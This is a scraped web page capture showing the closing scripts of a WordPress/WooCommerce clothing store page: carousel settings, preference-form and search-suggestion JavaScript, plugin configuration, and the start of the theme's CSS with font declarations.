    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Pants&amp;rdquo;","@id":"https:\/\/splyxp.com\/product-tag\/pants\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:2106, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.0' id='woof_sid-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 78593
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}



body {
	margin: 0;

}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
.woocommerce-variation-add-to-cart label{
display:none !important;
}

#bottom-border {
	background: #000;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 5px;
	z-index: 99; }

	#top-border {
		background: #000;
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 5px;
		z-index: 99; }

		#left-border {
			background: #000;
			position: fixed;
			bottom: 0px;
			left: 0px;
			width: 5px;
			height: 100%;
			z-index: 99; }

			#right-border {
				background: #000;
				position: fixed;
				bottom: 0px;
				right: 0px;
				width: 5px;
				height: 100%;
				z-index: 99; }

				article,
				aside,
				details,
				figcaption,
				figure,
				footer,
				header,
				main,
				menu,
				nav,
				section,
				summary {
					display: block;
				}

				audio,
				canvas,
				progress,
				video {
					display: inline-block;
					vertical-align: baseline;
				}

				audio:not([controls]) {
					display: none;
					height: 0;
				}

				[hidden],
				template {
					display: none;
				}

				a {
					background-color: transparent;
					color: #000;
					text-decoration: none;
				}

				abbr[title] {
					border-bottom: 1px dotted;
				}

				b,
				strong {
					font-weight: 700;
				}

				small {
					font-size: 80%;
				}

				sub,
				sup {
					font-size: 75%;
					line-height: 0;
					position: relative;
					vertical-align: baseline;
				}

				sup {
					top: -0.5em;
				}

				sub {
					bottom: -0.25em;
				}

				img {
					border: 0;
				}

				svg:not(:root) {
					overflow: hidden;
				}

				figure {
					margin: 0;
				}

				hr {
					-webkit-box-sizing: content-box;
					-moz-box-sizing: content-box;
					box-sizing: content-box;
				}

				code,
				kbd,
				pre,
				samp {
					font-size: 1em;
				}

				button,
				input,
				optgroup,
				select,
				textarea {
					color: inherit;

					margin: 0;
				}

				select {
					text-transform: none;
				}

				button {
					overflow: visible;
				}





				@font-face {
					font-family: monumentextended-ultrabold;
					src:url("fonts/monumentextended-ultrabold.woff") format("woff")
				}
				@font-face {
					font-family: TitlingGothicFBExtended; 
					src: url(fonts/TitlingGothicFBExtended-Medium.ttf);     
				}

				@font-face {
					font-family: Druk Wide;
					src: url(fonts/Druk-WideMedium.eot);
					src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
					font-weight: 400;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Regular;
					src: url(fonts/MonumentExtended-Regular.eot);
					src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Light;
					src: url(fonts/MonumentExtended-Light.eot);
					src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Black;
					src: url(fonts/MonumentExtended-Black.eot);
					src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}
				
				@font-face {
					font-family: terminademi; 
					src: url(fonts/termina-demi.otf);     
				}
				@font-face {
					font-family: terminabold; 
					src: url(fonts/termina-bold.otf);     
				}
				@font-face {
					font-family: interregular; 
					src: url(fonts/inter-regular.ttf);     
				}
				@font-face {
					font-family: intermedium; 
					src: url(fonts/inter-medium.ttf);     
				}
